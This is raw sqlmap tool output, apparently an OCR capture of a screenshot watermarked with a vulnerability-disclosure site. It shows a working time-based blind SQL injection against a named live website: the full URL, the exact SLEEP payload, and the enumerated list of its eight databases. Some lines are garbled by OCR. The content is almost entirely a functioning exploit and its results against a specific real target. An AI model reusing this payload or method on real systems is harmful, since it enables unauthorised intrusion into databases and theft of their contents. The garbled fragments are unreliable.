 [10:43:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.uqee.com:80/Jobs/staff/index/info_id/1 AND (SELECT * FRO
M (SELECT(SLEEP(5)))Gpjc)
---
[10:43:26] [INFO] testing MySQL
[10:43:26] [INFO] confirming MySQL
[10:43:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:43:26] [INFO] fetching database names
[10:43:26] [INFO] fetching number of databases
[10:43:26] [INFO] resumed: 8
[10:43:26] [INFO] resumed: information_schema
[10:43:26] [INFO] resumed: bbs1
[10:43:26] [INFO] resumed: mysql
[10:43:26] [INFO] resumed: ne\x08
[10:43:26] [INFO] resumed: newuqeebbs
[10:43:26] [INFO] resumed: performance_schema
[10:43:26] [INFO] resumed: uqee
[10:43:26] [INFO] resumed: uqeecms
available databases [8]:
[*] `n`
[*] bbs1
[*] information_schema
[*] mysql
[*] newuqeebbs
[*] performance_schema
[*] uqee
[*] uqeecms
[10:43:26] [INFO] fetched data logged to text files under 'C:\Users' .sqlmap\
output\www.uqee.com'
www.wooyun.org
[*] shutting down at 10:43:26